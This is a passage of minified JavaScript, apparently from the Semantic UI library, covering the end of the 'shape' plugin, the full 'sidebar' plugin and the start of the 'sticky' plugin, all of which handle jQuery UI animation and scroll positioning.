e=g.get.transform.right();g.set.stageSize(),g.stage.right(),g.animate(e)}},over:function(){return!g.is.complete()||g.is.animating()||h.allowRepeats?void(g.is.animating()?g.queue("flip over"):(g.debug("Flipping over",m),g.set.stageSize(),g.stage.behind(),g.animate(g.get.transform.over()))):void g.debug("Side already visible",m)},back:function(){return!g.is.complete()||g.is.animating()||h.allowRepeats?void(g.is.animating()?g.queue("flip back"):(g.debug("Flipping back",m),g.set.stageSize(),g.stage.behind(),g.animate(g.get.transform.back()))):void g.debug("Side already visible",m)}},get:{transform:{up:function(){var e={y:-((t.outerHeight(!0)-m.outerHeight(!0))/2),z:-(t.outerHeight(!0)/2)};return{transform:"translateY("+e.y+"px) translateZ("+e.z+"px) rotateX(-90deg)"}},down:function(){var e={y:-((t.outerHeight(!0)-m.outerHeight(!0))/2),z:-(t.outerHeight(!0)/2)};return{transform:"translateY("+e.y+"px) translateZ("+e.z+"px) rotateX(90deg)"}},left:function(){var e={x:-((t.outerWidth(!0)-m.outerWidth(!0))/2),z:-(t.outerWidth(!0)/2)};return{transform:"translateX("+e.x+"px) translateZ("+e.z+"px) rotateY(90deg)"}},right:function(){var e={x:-((t.outerWidth(!0)-m.outerWidth(!0))/2),z:-(t.outerWidth(!0)/2)};return{transform:"translateX("+e.x+"px) translateZ("+e.z+"px) rotateY(-90deg)"}},over:function(){var e={x:-((t.outerWidth(!0)-m.outerWidth(!0))/2)};return{transform:"translateX("+e.x+"px) rotateY(180deg)"}},back:function(){var e={x:-((t.outerWidth(!0)-m.outerWidth(!0))/2)};return{transform:"translateX("+e.x+"px) rotateY(-180deg)"}}},transitionEvent:function(){var e,t=n.createElement("element"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in o)if(t.style[e]!==i)return o[e]},nextSide:function(){return t.next(b.side).length>0?t.next(b.side):k.find(b.side).first()}},stage:{above:function(){var e={origin:(t.outerHeight(!0)-m.outerHeight(!0))/2,depth:{active:m.outerHeight(!0)/2,next:t.outerHeight(!0)/2}};g.verbose("Setting the initial animation position as above",m,e),S.css({transform:"translateZ(-"+e.depth.active+"px)"}),t.css({transform:"rotateY(0deg) translateZ("+e.depth.active+"px)"}),m.addClass(x.animating).css({top:e.origin+"px",transform:"rotateX(90deg) translateZ("+e.depth.next+"px)"})},below:function(){var e={origin:(t.outerHeight(!0)-m.outerHeight(!0))/2,depth:{active:m.outerHeight(!0)/2,next:t.outerHeight(!0)/2}};g.verbose("Setting the initial animation position as below",m,e),S.css({transform:"translateZ(-"+e.depth.active+"px)"}),t.css({transform:"rotateY(0deg) translateZ("+e.depth.active+"px)"}),m.addClass(x.animating).css({top:e.origin+"px",transform:"rotateX(-90deg) translateZ("+e.depth.next+"px)"})},left:function(){var e={active:t.outerWidth(!0),next:m.outerWidth(!0)},n={origin:(e.active-e.next)/2,depth:{active:e.next/2,next:e.active/2}};g.verbose("Setting the initial animation position as left",m,n),S.css({transform:"translateZ(-"+n.depth.active+"px)"}),t.css({transform:"rotateY(0deg) translateZ("+n.depth.active+"px)"}),m.addClass(x.animating).css({left:n.origin+"px",transform:"rotateY(-90deg) translateZ("+n.depth.next+"px)"})},right:function(){var e={active:t.outerWidth(!0),next:m.outerWidth(!0)},n={origin:(e.active-e.next)/2,depth:{active:e.next/2,next:e.active/2}};g.verbose("Setting the initial animation position as left",m,n),S.css({transform:"translateZ(-"+n.depth.active+"px)"}),t.css({transform:"rotateY(0deg) translateZ("+n.depth.active+"px)"}),m.addClass(x.animating).css({left:n.origin+"px",transform:"rotateY(90deg) translateZ("+n.depth.next+"px)"})},behind:function(){var e={active:t.outerWidth(!0),next:m.outerWidth(!0)},n={origin:(e.active-e.next)/2,depth:{active:e.next/2,next:e.active/2}};g.verbose("Setting the initial animation position as behind",m,n),t.css({transform:"rotateY(0deg)"}),m.addClass(x.animating).css({left:n.origin+"px",transform:"rotateY(-180deg)"})}},setting:function(t,n){if(g.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,h,t);else{if(n===i)return h[t];e.isPlainObject(h[t])?e.extend(!0,h[t],n):h[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,g,t);else{if(n===i)return g[t];g[t]=n}},debug:function(){!h.silent&&h.debug&&(h.performance?g.performance.log(arguments):(g.debug=Function.prototype.bind.call(console.info,console,h.name+":"),g.debug.apply(console,arguments)))},verbose:function(){!h.silent&&h.verbose&&h.debug&&(h.performance?g.performance.log(arguments):(g.verbose=Function.prototype.bind.call(console.info,console,h.name+":"),g.verbose.apply(console,arguments)))},error:function(){h.silent||(g.error=Function.prototype.bind.call(console.error,console,h.name+":"),g.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;h.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:R,"Execution Time":n})),clearTimeout(g.performance.timer),g.performance.timer=setTimeout(g.performance.display,500)},display:function(){var t=h.name+":",n=0;s=!1,clearTimeout(g.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",p&&(t+=" '"+p+"'"),r.length>1&&(t+=" ("+r.length+")"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,o){var r,s,l,c=P;return n=n||d,o=R||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},u?(P===i&&g.initialize(),g.invoke(c)):(P!==i&&P.invoke("destroy"),g.initialize())}),a!==i?a:this},e.fn.shape.settings={name:"Shape",silent:!1,debug:!1,verbose:!1,jitter:0,performance:!0,namespace:"shape",width:"initial",height:"initial",beforeChange:function(){},onChange:function(){},allowRepeats:!1,duration:!1,error:{side:"You tried to switch to a side that does not exist.",method:"The method you called is not defined"},className:{animating:"animating",hidden:"hidden",loading:"loading",active:"active"},selector:{sides:".sides",side:".side"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.sidebar=function(o){var a,r=e(this),s=e(t),l=e(n),c=e("html"),u=e("head"),d=r.selector||"",f=(new Date).getTime(),m=[],g=arguments[0],p="string"==typeof g,h=[].slice.call(arguments,1),v=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};return r.each(function(){var r,b,y,x,C,w,k=e.isPlainObject(o)?e.extend(!0,{},e.fn.sidebar.settings,o):e.extend({},e.fn.sidebar.settings),S=k.selector,T=k.className,A=k.namespace,R=k.regExp,P=k.error,E="."+A,F="module-"+A,O=e(this),D=e(k.context),q=O.children(S.sidebar),j=D.children(S.fixed),z=D.children(S.pusher),I=this,M=O.data(F);w={initialize:function(){w.debug("Initializing sidebar",o),w.create.id(),C=w.get.transitionEvent(),w.is.ios()&&w.set.ios(),k.delaySetup?v(w.setup.layout):w.setup.layout(),v(function(){w.setup.cache()}),w.instantiate()},instantiate:function(){w.verbose("Storing instance of module",w),M=w,O.data(F,w)},create:{id:function(){y=(Math.random().toString(16)+"000000000").substr(2,8),b="."+y,w.verbose("Creating unique id for element",y)}},destroy:function(){w.verbose("Destroying previous module for",O),O.off(E).removeData(F),w.is.ios()&&w.remove.ios(),D.off(b),s.off(b),l.off(b)},event:{clickaway:function(e){var t=z.find(e.target).length>0||z.is(e.target),n=D.is(e.target);t&&(w.verbose("User clicked on dimmed page"),w.hide()),n&&(w.verbose("User clicked on dimmable context (scaled out page)"),w.hide())},touch:function(e){},containScroll:function(e){I.scrollTop<=0&&(I.scrollTop=1),I.scrollTop+I.offsetHeight>=I.scrollHeight&&(I.scrollTop=I.scrollHeight-I.offsetHeight-1)},scroll:function(t){0===e(t.target).closest(S.sidebar).length&&t.preventDefault()}},bind:{clickaway:function(){w.verbose("Adding clickaway events to context",D),k.closable&&D.on("click"+b,w.event.clickaway).on("touchend"+b,w.event.clickaway)},scrollLock:function(){k.scrollLock&&(w.debug("Disabling page scroll"),s.on("DOMMouseScroll"+b,w.event.scroll)),w.verbose("Adding events to contain sidebar scroll"),l.on("touchmove"+b,w.event.touch),O.on("scroll"+E,w.event.containScroll)}},unbind:{clickaway:function(){w.verbose("Removing clickaway events from context",D),D.off(b)},scrollLock:function(){w.verbose("Removing scroll lock from page"),l.off(b),s.off(b),O.off("scroll"+E)}},add:{inlineCSS:function(){var t,n=w.cache.width||O.outerWidth(),i=w.cache.height||O.outerHeight(),o=w.is.rtl(),a=w.get.direction(),s={left:n,right:-n,top:i,bottom:-i};o&&(w.verbose("RTL detected, flipping widths"),s.left=-n,s.right=n),t="<style>","left"===a||"right"===a?(w.debug("Adding CSS rules for animation distance",n),
t+=" .ui.visible."+a+".sidebar ~ .fixed, .ui.visible."+a+".sidebar ~ .pusher {   -webkit-transform: translate3d("+s[a]+"px, 0, 0);           transform: translate3d("+s[a]+"px, 0, 0); }"):"top"!==a&&"bottom"!=a||(t+=" .ui.visible."+a+".sidebar ~ .fixed, .ui.visible."+a+".sidebar ~ .pusher {   -webkit-transform: translate3d(0, "+s[a]+"px, 0);           transform: translate3d(0, "+s[a]+"px, 0); }"),w.is.ie()&&("left"===a||"right"===a?(w.debug("Adding CSS rules for animation distance",n),t+=" body.pushable > .ui.visible."+a+".sidebar ~ .pusher:after {   -webkit-transform: translate3d("+s[a]+"px, 0, 0);           transform: translate3d("+s[a]+"px, 0, 0); }"):"top"!==a&&"bottom"!=a||(t+=" body.pushable > .ui.visible."+a+".sidebar ~ .pusher:after {   -webkit-transform: translate3d(0, "+s[a]+"px, 0);           transform: translate3d(0, "+s[a]+"px, 0); }"),t+=" body.pushable > .ui.visible.left.sidebar ~ .ui.visible.right.sidebar ~ .pusher:after, body.pushable > .ui.visible.right.sidebar ~ .ui.visible.left.sidebar ~ .pusher:after {   -webkit-transform: translate3d(0px, 0, 0);           transform: translate3d(0px, 0, 0); }"),t+="</style>",r=e(t).appendTo(u),w.debug("Adding sizing css to head",r)}},refresh:function(){w.verbose("Refreshing selector cache"),D=e(k.context),q=D.children(S.sidebar),z=D.children(S.pusher),j=D.children(S.fixed),w.clear.cache()},refreshSidebars:function(){w.verbose("Refreshing other sidebars"),q=D.children(S.sidebar)},repaint:function(){w.verbose("Forcing repaint event"),I.style.display="none";I.offsetHeight;I.scrollTop=I.scrollTop,I.style.display=""},setup:{cache:function(){w.cache={width:O.outerWidth(),height:O.outerHeight(),rtl:"rtl"==O.css("direction")}},layout:function(){0===D.children(S.pusher).length&&(w.debug("Adding wrapper element for sidebar"),w.error(P.pusher),z=e('<div class="pusher" />'),D.children().not(S.omitted).not(q).wrapAll(z),w.refresh()),0!==O.nextAll(S.pusher).length&&O.nextAll(S.pusher)[0]===z[0]||(w.debug("Moved sidebar to correct parent element"),w.error(P.movedSidebar,I),O.detach().prependTo(D),w.refresh()),w.clear.cache(),w.set.pushable(),w.set.direction()}},attachEvents:function(t,n){var i=e(t);n=e.isFunction(w[n])?w[n]:w.toggle,i.length>0?(w.debug("Attaching sidebar events to element",t,n),i.on("click"+E,n)):w.error(P.notFound,t)},show:function(t){if(t=e.isFunction(t)?t:function(){},w.is.hidden()){if(w.refreshSidebars(),k.overlay&&(w.error(P.overlay),k.transition="overlay"),w.refresh(),w.othersActive())if(w.debug("Other sidebars currently visible"),k.exclusive){if("overlay"!=k.transition)return void w.hideOthers(w.show);w.hideOthers()}else k.transition="overlay";w.pushPage(function(){t.call(I),k.onShow.call(I)}),k.onChange.call(I),k.onVisible.call(I)}else w.debug("Sidebar is already visible")},hide:function(t){t=e.isFunction(t)?t:function(){},(w.is.visible()||w.is.animating())&&(w.debug("Hiding sidebar",t),w.refreshSidebars(),w.pullPage(function(){t.call(I),k.onHidden.call(I)}),k.onChange.call(I),k.onHide.call(I))},othersAnimating:function(){return q.not(O).filter("."+T.animating).length>0},othersVisible:function(){return q.not(O).filter("."+T.visible).length>0},othersActive:function(){return w.othersVisible()||w.othersAnimating()},hideOthers:function(e){var t=q.not(O).filter("."+T.visible),n=t.length,i=0;e=e||function(){},t.sidebar("hide",function(){i++,i==n&&e()})},toggle:function(){w.verbose("Determining toggled direction"),w.is.hidden()?w.show():w.hide()},pushPage:function(t){var n,i,o,a=w.get.transition(),r="overlay"===a||w.othersActive()?O:z;t=e.isFunction(t)?t:function(){},"scale down"==k.transition&&w.scrollToTop(),w.set.transition(a),w.repaint(),n=function(){w.bind.clickaway(),w.add.inlineCSS(),w.set.animating(),w.set.visible()},i=function(){w.set.dimmed()},o=function(e){e.target==r[0]&&(r.off(C+b,o),w.remove.animating(),w.bind.scrollLock(),t.call(I))},r.off(C+b),r.on(C+b,o),v(n),k.dimPage&&!w.othersVisible()&&v(i)},pullPage:function(t){var n,i,o=w.get.transition(),a="overlay"==o||w.othersActive()?O:z;t=e.isFunction(t)?t:function(){},w.verbose("Removing context push state",w.get.direction()),w.unbind.clickaway(),w.unbind.scrollLock(),n=function(){w.set.transition(o),w.set.animating(),w.remove.visible(),k.dimPage&&!w.othersVisible()&&z.removeClass(T.dimmed)},i=function(e){e.target==a[0]&&(a.off(C+b,i),w.remove.animating(),w.remove.transition(),w.remove.inlineCSS(),("scale down"==o||k.returnScroll&&w.is.mobile())&&w.scrollBack(),t.call(I))},a.off(C+b),a.on(C+b,i),v(n)},scrollToTop:function(){w.verbose("Scrolling to top of page to avoid animation issues"),x=e(t).scrollTop(),O.scrollTop(0),t.scrollTo(0,0)},scrollBack:function(){w.verbose("Scrolling back to original page position"),t.scrollTo(0,x)},clear:{cache:function(){w.verbose("Clearing cached dimensions"),w.cache={}}},set:{ios:function(){c.addClass(T.ios)},pushed:function(){D.addClass(T.pushed)},pushable:function(){D.addClass(T.pushable)},dimmed:function(){z.addClass(T.dimmed)},active:function(){O.addClass(T.active)},animating:function(){O.addClass(T.animating)},transition:function(e){e=e||w.get.transition(),O.addClass(e)},direction:function(e){e=e||w.get.direction(),O.addClass(T[e])},visible:function(){O.addClass(T.visible)},overlay:function(){O.addClass(T.overlay)}},remove:{inlineCSS:function(){w.debug("Removing inline css styles",r),r&&r.length>0&&r.remove()},ios:function(){c.removeClass(T.ios)},pushed:function(){D.removeClass(T.pushed)},pushable:function(){D.removeClass(T.pushable)},active:function(){O.removeClass(T.active)},animating:function(){O.removeClass(T.animating)},transition:function(e){e=e||w.get.transition(),O.removeClass(e)},direction:function(e){e=e||w.get.direction(),O.removeClass(T[e])},visible:function(){O.removeClass(T.visible)},overlay:function(){O.removeClass(T.overlay)}},get:{direction:function(){return O.hasClass(T.top)?T.top:O.hasClass(T.right)?T.right:O.hasClass(T.bottom)?T.bottom:T.left},transition:function(){var e,t=w.get.direction();return e=w.is.mobile()?"auto"==k.mobileTransition?k.defaultTransition.mobile[t]:k.mobileTransition:"auto"==k.transition?k.defaultTransition.computer[t]:k.transition,w.verbose("Determined transition",e),e},transitionEvent:function(){var e,t=n.createElement("element"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in o)if(t.style[e]!==i)return o[e]}},is:{ie:function(){var e=!t.ActiveXObject&&"ActiveXObject"in t,n="ActiveXObject"in t;return e||n},ios:function(){var e=navigator.userAgent,t=e.match(R.ios),n=e.match(R.mobileChrome);return t&&!n?(w.verbose("Browser was found to be iOS",e),!0):!1},mobile:function(){var e=navigator.userAgent,t=e.match(R.mobile);return t?(w.verbose("Browser was found to be mobile",e),!0):(w.verbose("Browser is not mobile, using regular transition",e),!1)},hidden:function(){return!w.is.visible()},visible:function(){return O.hasClass(T.visible)},open:function(){return w.is.visible()},closed:function(){return w.is.hidden()},vertical:function(){return O.hasClass(T.top)},animating:function(){return D.hasClass(T.animating)},rtl:function(){return w.cache.rtl===i&&(w.cache.rtl="rtl"==O.css("direction")),w.cache.rtl}},setting:function(t,n){if(w.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,k,t);else{if(n===i)return k[t];e.isPlainObject(k[t])?e.extend(!0,k[t],n):k[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,w,t);else{if(n===i)return w[t];w[t]=n}},debug:function(){!k.silent&&k.debug&&(k.performance?w.performance.log(arguments):(w.debug=Function.prototype.bind.call(console.info,console,k.name+":"),w.debug.apply(console,arguments)))},verbose:function(){!k.silent&&k.verbose&&k.debug&&(k.performance?w.performance.log(arguments):(w.verbose=Function.prototype.bind.call(console.info,console,k.name+":"),w.verbose.apply(console,arguments)))},error:function(){k.silent||(w.error=Function.prototype.bind.call(console.error,console,k.name+":"),w.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;k.performance&&(t=(new Date).getTime(),i=f||t,n=t-i,f=t,m.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:I,"Execution Time":n})),clearTimeout(w.performance.timer),w.performance.timer=setTimeout(w.performance.display,500)},display:function(){var t=k.name+":",n=0;f=!1,clearTimeout(w.performance.timer),e.each(m,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",d&&(t+=" '"+d+"'"),(console.group!==i||console.table!==i)&&m.length>0&&(console.groupCollapsed(t),console.table?console.table(m):e.each(m,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),m=[]}},invoke:function(t,n,o){var r,s,l,c=M;return n=n||h,o=I||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(w.error(P.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},p?(M===i&&w.initialize(),w.invoke(g)):(M!==i&&w.invoke("destroy"),w.initialize())}),a!==i?a:this},e.fn.sidebar.settings={name:"Sidebar",namespace:"sidebar",silent:!1,debug:!1,verbose:!1,performance:!0,transition:"auto",mobileTransition:"auto",defaultTransition:{computer:{left:"uncover",right:"uncover",top:"overlay",bottom:"overlay"},mobile:{left:"uncover",right:"uncover",top:"overlay",bottom:"overlay"}},context:"body",exclusive:!1,closable:!0,dimPage:!0,scrollLock:!1,returnScroll:!1,delaySetup:!1,duration:500,onChange:function(){},onShow:function(){},onHide:function(){},onHidden:function(){},onVisible:function(){},className:{active:"active",animating:"animating",dimmed:"dimmed",ios:"ios",pushable:"pushable",pushed:"pushed",right:"right",top:"top",left:"left",bottom:"bottom",visible:"visible"},selector:{fixed:".fixed",omitted:"script, link, style, .ui.modal, .ui.dimmer, .ui.nag, .ui.fixed",pusher:".pusher",sidebar:".ui.sidebar"},regExp:{ios:/(iPad|iPhone|iPod)/g,mobileChrome:/(CriOS)/g,mobile:/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|NetFront|Silk-Accelerated|(hpw|web)OS|Fennec|Minimo|Opera M(obi|ini)|Blazer|Dolfin|Dolphin|Skyfire|Zune/g},error:{method:"The method you called is not defined.",pusher:"Had to add pusher element. For optimal performance make sure body content is inside a pusher element",movedSidebar:"Had to move sidebar. For optimal performance make sure sidebar and pusher are direct children of your body tag",overlay:"The overlay setting is no longer supported, use animation: overlay",notFound:"There were no elements that matched the specified selector"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.sticky=function(o){var a,r=e(this),s=r.selector||"",l=(new Date).getTime(),c=[],u=arguments[0],d="string"==typeof u,f=[].slice.call(arguments,1);return r.each(function(){var r,m,g,p,h,v=e.isPlainObject(o)?e.extend(!0,{},e.fn.sticky.settings,o):e.extend({},e.fn.sticky.settings),b=v.className,y=v.namespace,x=v.error,C="."+y,w="module-"+y,k=e(this),S=e(t),T=e(v.scrollContext),A=(k.selector||"",k.data(w)),R=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)},P=this;h={initialize:function(){h.determineContainer(),h.determineContext(),h.verbose("Initializing sticky",v,r),h.save.positions(),h.checkErrors(),h.bind.events(),v.observeChanges&&h.observeChanges(),h.instantiate()},instantiate:function(){h.verbose("Storing instance of module",h),A=h,k.data(w,h)},destroy:function(){h.verbose("Destroying previous instance"),h.reset(),g&&g.disconnect(),p&&p.disconnect(),S.off("load"+C,h.event.load).off("resize"+C,h.event.resize),T.off("scrollchange"+C,h.event.scrollchange),k.removeData(w)},observeChanges:function(){"MutationObserver"in t&&(g=new MutationObserver(h.event.documentChanged),p=new MutationObserver(h.event.changed),g.observe(n,{childList:!0,subtree:!0}),p.observe(P,{childList:!0,subtree:!0}),p.observe(m[0],{childList:!0,subtree:!0}),h.debug("Setting up mutation observer",p))},determineContainer:function(){r=v.container?e(v.container):k.offsetParent()},determineContext:function(){return m=v.context?e(v.context):r,0===m.length?void h.error(x.invalidContext,v.context,k):void 0},checkErrors:function(){return h.is.hidden()&&h.error(x.visible,k),h.cache.element.height>h.cache.context.height?(h.reset(),void h.error(x.elementSize,k)):void 0},bind:{events:function(){S.on("load"+C,h.event.load).on("resize"+C,h.event.resize),T.off("scroll"+C).on("scroll"+C,h.event.scroll).on("scrollchange"+C,h.event.scrollchange)}},event:{changed:function(e){clearTimeout(h.timer),h.timer=setTimeout(function(){h.verbose("DOM tree modified, updating sticky menu",e),h.refresh()},100)},documentChanged:function(t){[].forEach.call(t,function(t){t.removedNodes&&[].forEach.call(t.removedNodes,function(t){(t==P||e(t).find(P).length>0)&&(h.debug("Element removed from DOM, tearing down events"),h.destroy())})})},load:function(){h.verbose("Page contents finished loading"),R(h.refresh)},resize:function(){h.verbose("Window resized"),R(h.refresh)},scroll:function(){R(function(){T.triggerHandler("scrollchange"+C,T.scrollTop())})},scrollchange:function(e,t){h.stick(t),v.onScroll.call(P)}},refresh:function(e){h.reset(),v.context||h.determineContext(),e&&h.determineContainer(),h.save.positions(),h.stick(),v.onReposition.call(P)},supports:{sticky:function(){var t=e("<div/>");t[0];return t.addClass(b.supported),t.css("position").match("sticky")}},save:{lastScroll:function(e){h.lastScroll=e},elementScroll:function(e){h.elementScroll=e},positions:function(){var e={height:T.height()},t={margin:{top:parseInt(k.css("margin-top"),10),bottom:parseInt(k.css("margin-bottom"),10)},offset:k.offset(),width:k.outerWidth(),height:k.outerHeight()},n={offset:m.offset(),height:m.outerHeight()};({height:r.outerHeight()});h.is.standardScroll()||(h.debug("Non-standard scroll. Removing scroll offset from element offset"),e.top=T.scrollTop(),e.left=T.scrollLeft(),t.offset.top+=e.top,n.offset.top+=e.top,t.offset.left+=e.left,n.offset.left+=e.left),h.cache={fits:t.height<e.height,scrollContext:{height:e.height},element:{margin:t.margin,top:t.offset.top-t.margin.top,left:t.offset.left,width:t.width,height:t.height,bottom:t.offset.top+t.height},context:{top:n.offset.top,height:n.height,bottom:n.offset.top+n.height}},h.set.containerSize(),h.set.size(),h.stick(),h.debug("Caching element positions",h.cache)}},get:{direction:function(e){var t="down";return e=e||T.scrollTop(),h.lastScroll!==i&&(h.lastScroll<e?t="down":h.lastScroll>e&&(t="up")),t},scrollChange:function(e){return e=e||T.scrollTop(),h.lastScroll?e-h.lastScroll:0},currentElementScroll:function(){return h.elementScroll?h.elementScroll:h.is.top()?Math.abs(parseInt(k.css("top"),10))||0:Math.abs(parseInt(k.css("bottom"),10))||0},elementScroll:function(e){e=e||T.scrollTop();var t=h.cache.element,n=h.cache.scrollContext,i=h.get.scrollChange(e),o=t.height-n.height+v.offset,a=h.get.currentElementScroll(),r=a+i;return a=h.cache.fits||0>r?0:r>o?o:r}},remove:{lastScroll:function(){delete h.lastScroll},elementScroll:function(e){delete h.elementScroll},offset:function(){k.css("margin-top","")}},set:{offset:function(){h.verbose("Setting offset on element",v.offset),k.css("margin-top",v.offset)},containerSize:function(){var e=r.get(0).tagName;"HTML"===e||"body"==e?h.determineContainer():Math.abs(r.outerHeight()-h.cache.context.height)>v.jitter&&(h.debug("Context has padding, specifying exact height for container",h.cache.context.height),r.css({height:h.cache.context.height}))},minimumSize:function(){var e=h.cache.element;r.css("min-height",e.height)},scroll:function(e){h.debug("Setting scroll on element",e),h.elementScroll!=e&&(h.is.top()&&k.css("bottom","").css("top",-e),h.is.bottom()&&k.css("top","").css("bottom",e))},size:function(){0!==h.cache.element.height&&0!==h.cache.element.width&&(P.style.setProperty("width",h.cache.element.width+"px","important"),P.style.setProperty("height",h.cache.element.height+"px","important"))}},is:{standardScroll:function(){return T[0]==t},top:function(){return k.hasClass(b.top)},bottom:function(){return k.hasClass(b.bottom)},initialPosition:function(){return!h.is.fixed()&&!h.is.bound()},hidden:function(){return!k.is(":visible")},bound:function(){return k.hasClass(b.bound)},fixed:function(){return k.hasClass(b.fixed)}},stick:function(e){var t=e||T.scrollTop(),n=h.cache,i=n.fits,o=n.element,a=n.scrollContext,r=n.context,s=h.is.bottom()&&v.pushing?v.bottomOffset:v.offset,e={top:t+s,bottom:t+s+a.height},l=(h.get.direction(e.top),i?0:h.get.elementScroll(e.top)),c=!i,u=0!==o.height;u&&(h.is.initialPosition()?e.top>=r.bottom?(h.debug("Initial element position is bottom of container"),h.bindBottom()):e.top>o.top&&(o.height+e.top-l>=r.bottom?(h.debug("Initial element position is bottom of container"),h.bindBottom()):(h.debug("Initial element position is fixed"),h.fixTop())):h.is.fixed()?h.is.top()?e.top<=o.top?(h.debug("Fixed element reached top of container"),h.setInitialPosition()):o.height+e.top-l>=r.bottom?(h.debug("Fixed element reached bottom of container"),h.bindBottom()):c&&(h.set.scroll(l),h.save.lastScroll(e.top),h.save.elementScroll(l)):h.is.bottom()&&(e.bottom-o.height<=o.top?(h.debug("Bottom fixed rail has reached top of container"),h.setInitialPosition()):e.bottom>=r.bottom?(h.debug("Bottom fixed rail has reached bottom of container"),h.bindBottom()):c&&(h.set.scroll(l),h.save.lastScroll(e.top),h.save.elementScroll(l))):h.is.bottom()&&(e.top<=o.top?(h.debug("Jumped from bottom fixed to top fixed, most likely used home/end button"),h.setInitialPosition()):v.pushing?h.is.bound()&&e.bottom<=r.bottom&&(h.debug("Fixing bottom attached element to bottom of browser."),h.fixBottom()):h.is.bound()&&e.top<=r.bottom-o.height&&(h.debug("Fixing bottom attached element to top of browser."),h.fixTop())))},bindTop:function(){h.debug("Binding element to top of parent container"),h.remove.offset(),k.css({left:"",top:"",marginBottom:""}).removeClass(b.fixed).removeClass(b.bottom).addClass(b.bound).addClass(b.top),v.onTop.call(P),v.onUnstick.call(P)},bindBottom:function(){h.debug("Binding element to bottom of parent container"),h.remove.offset(),k.css({left:"",top:""}).removeClass(b.fixed).removeClass(b.top).addClass(b.bound).addClass(b.bottom),v.onBottom.call(P),v.onUnstick.call(P)},setInitialPosition:function(){h.debug("Returning to initial position"),h.unfix(),h.unbind()},fixTop:function(){h.debug("Fixing element to top of page"),h.set.minimumSize(),h.set.offset(),k.css({left:h.cache.element.left,bottom:"",marginBottom:""}).removeClass(b.bound).removeClass(b.bottom).addClass(b.fixed).addClass(b.top),v.onStick.call(P)},fixBottom:function(){h.debug("Sticking element to bottom of page"),h.set.minimumSize(),h.set.offset(),k.css({left:h.cache.element.left,bottom:"",marginBottom:""}).removeClass(b.bound).removeClass(b.top).addClass(b.fixed).addClass(b.bottom),v.onStick.call(P)},unbind:function(){h.is.bound()&&(h.debug("Removing container bound position on element"),h.remove.offset(),k.removeClass(b.bound).removeClass(b.top).removeClass(b.bottom))},unfix:function(){h.is.fixed()&&(h.debug("Removing fixed position on element"),h.remove.offset(),k.removeClass(b.fixed).removeClass(b.top).removeClass(b.bottom),v.onUnstick.call(P))},reset:function(){h.debug("Resetting elements position"),h.unbind(),h.unfix(),h.resetCSS(),h.remove.offset(),h.remove.lastScroll()},resetCSS:function(){k.css({width:"",height:""}),r.css({height:""})},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,v,t);else{if(n===i)return v[t];v[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,h,t);else{if(n===i)return h[t];h[t]=n}},debug:function(){!v.silent&&v.debug&&(v.performance?h.performance.log(arguments):(h.debug=Function.prototype.bind.call(console.info,console,v.name+":"),h.debug.apply(console,arguments)))},verbose:function(){!v.silent&&v.verbose&&v.debug&&(v.performance?h.performance.log(arguments):(h.verbose=Function.prototype.bind.call(console.info,console,v.name+":"),h.verbose.apply(console,arguments)))},error:function(){v.silent||(h.error=Function.prototype.bind.call(console.error,console,v.name+":"),h.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;v.performance&&(t=(new Date).getTime(),i=l||t,n=t-i,l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:P,"Execution Time":n})),clearTimeout(h.performance.timer),h.performance.timer=setTimeout(h.performance.display,0)},display:function(){var 